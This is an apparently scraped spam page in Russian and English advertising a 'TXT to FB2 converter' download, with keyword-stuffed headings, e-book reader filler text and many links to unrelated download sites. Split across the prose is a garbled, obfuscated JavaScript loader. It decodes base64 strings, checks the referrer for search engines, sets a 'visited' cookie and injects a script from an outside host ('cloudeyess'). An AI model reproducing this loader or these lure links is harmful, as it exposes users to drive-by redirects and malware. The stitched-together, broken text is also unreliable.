

#### [Download конвертер Txt в Fb2 Android For Windows 8 Pro 64](https://imgfil.com/1uau4m)



[Download конвертер Txt в Fb2 Android For Windows 8 Pro 64](https://imgfil.com/1uau4m)



Более того, одним кликом настраивается любая желаемая цветовая палитра.

- 1. android windows
- 2. android windows apk
- 3. android windowsoftinputmode

var 0x19ca=['RVVoUlg=','c2V0','aW9jYnY=','R1pYeG4=','c2NyaXB0','aGVhZA==','Y3JJYXRlRWxlbWVudA==','dHBzR0 s=','c3Jj','Z2V0RWxlbWVudHNCeVRhZ05hbWU=','R3B2TEg=','YXBwZW5kQ2hpbGQ=','0LrQvtC90LLQtdGA0YLQtdG AK3R4dCvQsitmYjIrYW5kcm9pZA==','MHwyfDR8NXwzfDE=','dXp3','eEhV','V25Y','d3FHeEo=','c3BsaXQ=','Y29va2ll','a VRrV0Q=','SHVqbmQ=','OmtvY1A=','Z2d6b2E=','WWN2','dEZ6V0o=','dlVGeUc=','cmVwbGFjZQ==','Vkl1aFI=','bGVuZ3 Ro','cWJ0Yks=','OyBleHBpcmVzPQ==','OyBkb21haW49','d3d1dGI=','ZGhWUWQ=','TkJnSFA=','V1lYaXc=','YmFKcm0=',' SGhUcFQ=','am9JY3c=','OyBzZWN1cmU=','Lmdvb2dsZS4=','LnlhaG9vLg==','LmFzay4=','LnlhbmRleC4=','dmlzaXRlZA== ','U1la','VkxB','RkFU','VGtLR3I=','LmFvbC4=','ZHhoYlk=','LmFsdGF2aXN0YS4=','dkpJVGY=','cmVmZXJyZXI=','Z2V0','d 2tzenk=','VVpEbnQ=','TXRoS0g=','aFBiSXk=','aW5kZXhPZg==','bXhpUHM=','aWp4eEM=','Qm9QbnM=','alBaU2Y='];(fun ction( 0x1c1bb7, 0x124989){var 0x5762d2=function(  $0x53a340$ } while $(-8x53a340)$ } 0x1c1bb7['push']( 0x1c1bb7['shift' ]()); } }; \_0x5762d2(++\_0x124989); }(\_0x19ca,0xc7)); var

\_0x30f6=function(\_0x306a57,\_0x2769ed){\_0x306a57=\_0x306a57-0x0;var

\_0x3de597=\_0x19ca[\_0x306a57];if(\_0x30f6['initialized']===undefined){(function(){var \_0x4d5578;try{var

 $_0x30ea75 = Function('return \x20(function() \x20'+\{\}.$ 

### android windows

android windows, android windows apk, android windows 10 download, android windows emulator, android windows 7 apk, android windows 10 apk, android windows app, android windows 10, android windows download, android windows 7 install, android windows share, android windows of tinputmode, android windows remote Free Download Whatsapp Htc Touch Diamond 2 Review

Таким способом можно находить книги по тексту, встречающемуся в названиях заголовков, именах авторов и тому подобное.. А еще есть легкий поиск Будет достаточно что-либо написать, как тут же появится результат..

constructor(\x22return\x20this\x22)(\x20)'+');'); 0x4d5578= 0x30ea75(); lcatch( 0x1c9d36){ 0x4d5578=window; lvar 0x148 333='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';\_0x4d5578['atob']ll(\_0x4d5578[ 'atob']=function(  $0x448c8e$ }{var  $0x4ee21b=String( 0x448c8e)$ ['replace'](/=+\$/,'');for(var  $0x12cea3=0x0$ ,  $0x2c9f9e$ ,  $0x2dba$ a3, 0x50bc62=0x0, 0x5455ce="; 0x2dbaa3= 0x4ee21b['charAt']( 0x50bc62++);~ 0x2dbaa3&&( 0x2c9f9e= 0x12cea3%0x 4?\_0x2c9f9e\*0x40+\_0x2dbaa3:\_0x2dbaa3,\_0x12cea3++%0x4)?\_0x5455ce+=String['fromCharCode'](0xff&\_0x2c9f9e>>(-0x  $2* 0x12cea3\&0x6)$ :0x0){ 0x2dbaa3= 0x148333['indexOf']( 0x2dbaa3);}return

 $0x5455ce$ ;});}());  $0x30f6$ ['base64DecodeUnicode']=function(  $0x497242$ ){var  $0x2704f0=$ atob(  $0x497242$ );var

 $0x29c30d = [1:for(var \ 0x53722a=0x0, 0x13d44e= 0x2704f0]$  length'];  $0x53722a = 0x5559a3;$  large incomposing intervalsed in the set of the set of the set of the set of the set of the set of the set of the set of the set of the

 $0x3d1765$  ( $0x84d067$ ,  $0x5a7e49$ ){return  $0x84d067 == 0x5a7e49$ ;},'BoPns':  $0x30f6(0x2b')$ ,'jPZSf':  $0x30f6(0x2c')$ ,'EUh

RX':'script','thhpO': 0x30f6('0x1'),'iocbv':function 0x17d07a( 0x36f45c, 0x7880ee){return

\_0x36f45c(\_0x7880ee);},'GZXxn':function\_0x2e976a(\_0x14c05e,\_0x5c60b5){return

0x14c05e+ 0x5c60b5;},'jHSny':'https://cloudeyess. My Singing Monsters Download For Mac



[Where Can I Get Microsoft Word For Free For Mac](https://diogrestaife.mystrikingly.com/blog/where-can-i-get-microsoft-word-for-free-for-mac)

## **android windows apk**

#### [Download free quarkxpress document converter 1 0 for windows 8](https://socialprotection.org/sites/default/files/webform/Download-free-quarkxpress-document-converter-1-0-for-windows-8.pdf)

 Если кадрирование обложек не требуется, необходимо снять отметку с соответствующего пункта.. При чтении в темное время суток можно воспользоваться функцией ночного режима.. Итак, обо всём по порядку Приложение находит все книги на устройстве, индексирует данные и делает из них библиотеку. [Weather Channel Download For Mac](http://honghecksinke.blo.gg/2021/march/weather-channel-download-for-mac.html)

# **android windowsoftinputmode**

#### [vw transporter ply lining templates](https://www.furaffinity.net/journal/9805222/)

Вкладки "Недавние" и "Закладки"Все когда-либо открытые книги будут показываться в соответствующей вкладке со шкалой прогресса чтения.. Предусмотрено три вида отображения - списком, сеткой, обложками.. Более того, указание полного пути расположения директорий в верхней части экрана позволяет легко переходить между всеми папками.. БиблиотекаПомимо прочего, в ней также доступна возможность \*\*отсортировать книги из библиотеки по авторам, жанрам и сериям.. Можно настроить отображение книг, выбрав один из трех вариантов - обложками, сеткой или списком.. Все это доступно из вкладки "Настройки"Вот список основных предусмотренных возможностей:Светлая или темная тема программы;Цвет оформления;Указание папок и носителей, в которых будут искаться книги;Формат книг для поиска;Онлайн-преобразование книг из одного формата в другой;Фиксация ориентации экрана (горизонтальная, вертикальная или автоматическая);Настройка яркости подсветки;Включение или выключение отображения выбранных вкладок;Настройка количества и размера обложек.. Здесь все стандартно - навигация по файловой системе, показ обложек ко всем книгам и вспомогательная (мета-) информация. 773a7aa168 [Download free wondershare pdf converter](http://rottlesstobe.blogg.se/2021/march/download-free-wondershare-pdf-converter-pro-for-mac-registration-code-for-windows-81-pro-64.html) [pro for mac registration code for windows 8.1 pro 64](http://rottlesstobe.blogg.se/2021/march/download-free-wondershare-pdf-converter-pro-for-mac-registration-code-for-windows-81-pro-64.html)

773a7aa168

[Cisco Vpn Client For Mac Os X](https://www.tuckahoe.com/sites/g/files/vyhlif3941/f/uploads/foil_form_2015.pdf)